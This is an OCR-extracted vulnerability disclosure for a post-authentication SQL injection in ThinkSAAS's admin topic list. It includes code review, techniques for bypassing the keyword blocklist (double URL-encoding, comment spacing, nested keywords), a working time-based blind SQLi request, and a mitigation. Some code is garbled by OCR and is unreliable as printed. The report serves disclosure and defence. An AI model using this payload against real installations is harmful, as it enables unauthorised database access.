# Thinksaas has a Post-Auth SQL injection

# vulnerability in app/topic/action/admin/topic.php



## <span id="page-0-0"></span>1. Intro

 $\overline{1}$ 

### <span id="page-0-1"></span>of this CMS

The repo of ThinksaasS is located at <https://github.com/thinksaas/ThinkSAAS> , quite a common-used CMS.

Source code of  $\sqrt{v_3.38}$  could be downloaded at <https://www.thinksaas.cn/service/down/>, while passcode of downlaoding is thinksaas9999

**①** A https://www.thinksaas.cn/service/down/

首页 / ThinkSAAS开源社区下载

⇧



### <span id="page-1-0"></span>of this Vuln

ThinkSAAS before 3.38 has SQL injection via the *lindex.php?* app=topic&ac=admin&mg=topic&ts=list&title=PoC title parameter, allowing remote attackers to execute arbitrary SQL commands.

# <span id="page-1-1"></span>2. Walkthrough

<span id="page-1-2"></span>Code Review

Risky lines are here =>

- [https://github.com/thinksaas/ThinkSAAS/blob/b0361f49cb026ad33b7df6b15539bec6dadd2](https://github.com/thinksaas/ThinkSAAS/blob/b0361f49cb026ad33b7df6b15539bec6dadd24b0/app/topic/action/admin/topic.php#L42) 4b0/app/topic/action/admin/topic.php#L42
- [https://github.com/thinksaas/ThinkSAAS/blob/b0361f49cb026ad33b7df6b15539bec6dadd2](https://github.com/thinksaas/ThinkSAAS/blob/b0361f49cb026ad33b7df6b15539bec6dadd24b0/thinksaas/tsApp.php#L146) 4b0/thinksaas/tsApp.php#L146

Due to unproper conjunction of SQL query sentences (1) and invalid filter (2)

#### <span id="page-2-0"></span>(1) unproper conjunction of SQL query sentences

[app/topic/action/admin/topic.php#L42](https://github.com/thinksaas/ThinkSAAS/blob/b0361f49cb026ad33b7df6b15539bec6dadd24b0/app/topic/action/admin/topic.php#L42)

```
1 <?php
2 defined('IN_TS') or die('Access Denied.');
3 switch($ts){
4 case "list":
 5 ...
6 $title = urldecode($E-T['title']); # 1' Notice that $title is urldecoded
 7 ...
8 if($title){
9 $where = "title' like '%title"; \# 2' directlyconjuncted to $where
10 }
11
12 $arrTopic = $new['topic']->findAll('topic',$where,'addtim
  e desc',null, $lstart.', 10'); \qquad # 3' findAll() via $where13 ...
```
Let's see how findAll() works: [thinksaas/tsApp.php#L146](https://github.com/thinksaas/ThinkSAAS/blob/b0361f49cb026ad33b7df6b15539bec6dadd24b0/thinksaas/tsApp.php#L146)

```
1 public function findAll($table, $conditions = null, $sort = null,
 $fields = null, $limit = null) {
2 $where = "";3 $fields = empty ( $fields ) ? "*" : $fields;4 if (is_array ( $conditions )) {
5 $join = array ();
6 foreach ( $conditions as $key => $condition ) {
7 $condition = $this->escape ($condition );
8 \{\sin \left[ \right] = "'\{\text{skey}\} \ = \{\text{secondition}\}".
```

```
9 }
10 $where = "WHERE " . join ( " AND ", $join );
11 } else {
12 if (null != $conditions)
13 $where = "WHERE " . $conditions; # # # 1' directly conjuncted to $where
14 }
15 if (null != $sort) {
16 $sort = "ORDER BY {$sort};"17 } else {
18 $sort = ";
19 }
20 $sql = "SELECT {$fields} FROM " . dbprefix . "{$table}
   {$where} {$sort}";
21 if (null != $limit) #### 2' conjuncted to $sql
22 $sql = $this->db->setlimit ( $sql, $limit );
23 return $this->db->fetch all assoc ($sql ); #### 3' b
  ingo!
24 }
```
Till now, Swhere is partly controlled by us, once injecting a singal quote  $\lceil \cdot \rceil$  via Stitle, while how to closen this query sentence is still unknown, cause the filtering of  $#$  and  $--$ However, the function of urldecode() helped us, we can craft a double-URLencoded params, like  $\frac{25}{623}$  >>>  $\frac{23}{23}$  >>>  $\frac{4}{3}$ , ( namely  $\frac{2523}{62523}$  stands for  $\frac{4}{3}$ ), as it will BYPASS the filter (#) as follows.

So we have a vuln of SQLi. Let's see the sanitizing functions.

#### <span id="page-3-0"></span>(2) invalid filter

This CMS have some global functions for sanitizing user-controlled params, in

```
/thinksaas/tsFunction.php#2134 , as its link goes here
```

```
1 function tsFilter($value) {
2 $value = \text{trim}(\text{\$value});3 //定义不允许提交的SQl命令和关键字
4 $words = \arctan();
5 $words[] = "add ";
6 $words[] = "and ";
```

```
7 $words[] = "count ";
```
 $8$   $$words[] = "order ";$ 

```
9 $words[] = "table ";
10 $words[] = "by ";
11 $words[] = "create ";12 $words[] = "delete ";13 $words[] = "drop";
14 $words[] = "from ";15 $words[] = "grant ";16 $words[] = "insert ";17 $words[] = "select ";18 $words[] = "truncated";
19 $words[] = "update ";20 $words[] = "use ";
21 $words[] = "--";
22 $words[] = "#";23 $words[] = "group\_concat";24 $words[] = "column name";
25 $words[] = "information_schema.columns";
26 $words[] = "table_schema";
27 $words[] = "union";
28 $words[] = "where ";29 $words[] = "alert";
30 $value = strtolower($value);
31 //转换为小写
32 foreach ($words as $word) {
33 if (strstr($value, $word)) {
34 $value = str_replace($word, '', $value);
35 }
36 }
37
38 return $value;
39 }
```

```
Apart from that foreach ($words as $word) { cannot comletely sanitize those evil words,
the Blacklists itself is invalid as well. While SELselect ECT 1 could still be used ( as
SELselect ECT 1 \Rightarrow SELECT 1).
Also, one is abe to use \frac{s_{\text{elect}}}{s_{\text{tot}}} instead of \frac{s_{\text{elect}}}{s_{\text{tot}}}, in order to bypass the
blackword of select .
As above, select/**/1/**/from/**/(sleep(1) could be used.
```
In summary, we can craft a special payload ( double-URLencoded + SQL injection ) to trigger SQLi vulns, of course we need login first...

#### <span id="page-5-0"></span>PoC & EXPLOIT

- 1 GET /index.php?app=topic&ac=admin&mg=topic&ts=list&title=PoC%%252 7+and/\*\*/1-(select/\*\*/1/\*\*/from/\*\*/(select+sleep(3))a)%2523%2520 HTTP/1.1
- 2 Host: thinksaas
- 3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.3 6 (KHTML, like Gecko) Chrome/86.0.4230.1 Safari/537.36
- 4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,ima  $ge/webp,*/*;q=0.8$
- 5 Accept-Language: zh-SG,en-US;q=0.7,en;q=0.3
- 6 Accept-Encoding: gzip, deflate
- 7 Connection: close
- 8 Referer: http://thinksaas/index.php?app=search&ac=s&kw=keyword
- 9 Cookie: PHPSESSID=6im4ssqo33h8l2d43u78nbr4c3; ts\_autologin=goh59 atl3dsk44o4sws48s80co44ww8
- 10 Upgrade-Insecure-Requests: 1
- 11



# <span id="page-6-0"></span>3. Mitigations

After URLdecode , param sanitizing may still be neccessary, a possible demo is as follows:

```
1 if($title){
2 \frac{1}{2} //$where = "'title' like '%$title%'";
3 $where = "`title` like '%". $this->escape($title).
  "%'";
4 }
```